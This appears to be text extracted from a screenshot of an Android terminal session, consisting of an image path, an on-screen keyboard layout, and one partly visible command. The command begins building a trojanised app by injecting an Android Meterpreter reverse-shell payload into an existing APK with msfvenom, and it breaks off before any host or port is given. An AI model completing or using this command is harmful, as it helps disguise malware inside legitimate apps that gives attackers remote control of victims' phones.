 ~ $ msfvenom -x /sdcard/Download/Easeus.apk -p android/meterpreter/reverse
ESC / — HOME ↑ END PGUP
⇄ CTRL ALT ← ↓ → PGDN
q 1 w 2 e 3 r 4 t 5 y 6 u 7 i 8 o 9 p 0
a s d f g h j k l
z x c v b n m
123 , ... ◀ English ▶ . ...